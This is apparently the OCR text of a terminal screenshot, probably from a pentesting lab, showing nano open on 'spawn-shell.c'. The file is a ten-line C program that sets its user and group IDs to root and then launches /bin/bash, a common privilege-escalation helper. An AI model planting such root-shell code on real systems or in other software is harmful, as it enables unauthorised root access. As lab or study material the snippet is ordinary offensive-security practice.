 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
GNU nano 7.2 spawn-shell.c
#include <stdio.h>
#include <stdlib.h>
int main()
{
        setgid(0);
        setuid(0);
        system("/bin/bash");
        return 0;
}
[ Read 10 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo